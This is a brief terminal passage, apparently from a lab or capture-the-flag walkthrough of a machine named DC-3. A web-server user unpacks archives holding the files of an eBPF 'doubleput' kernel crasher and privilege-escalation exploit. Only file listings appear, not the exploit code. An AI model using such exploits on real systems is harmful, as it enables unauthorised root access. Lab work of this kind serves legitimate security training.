 exploit.tar
www-data@DC-3:/var/www/html/39772$ tar -xvf crasher.tar
tar -xvf crasher.tar
ebpf_mapfd_doubleput_crasher/
ebpf_mapfd_doubleput_crasher/compile.sh
ebpf_mapfd_doubleput_crasher/doubleput.c
www-data@DC-3:/var/www/html/39772$ tar -xvf exploit.tar
tar -xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
www-data@DC-3:/var/www/html/39772$